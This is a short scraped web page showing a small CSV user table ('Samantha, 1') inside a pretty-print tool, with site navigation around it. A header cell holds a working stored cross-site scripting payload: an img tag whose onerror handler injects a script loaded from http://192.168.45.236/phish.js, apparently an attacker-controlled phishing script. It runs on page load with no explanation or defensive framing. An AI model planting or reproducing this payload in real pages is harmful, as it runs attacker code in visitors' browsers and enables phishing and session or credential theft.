 Info Eval Search Blog Survey Donate RSVP List ToDo
list.com/
Pretty Print
#,User,active
<img src="x" onerror='const script = document.createElement("script");script.src
="http://192.168.45.236/phish.js";script.async = true;console.log("Script loaded
successfully");document.body.appendChild(script);'>,Samantha,1
# User active
Samantha 1
Share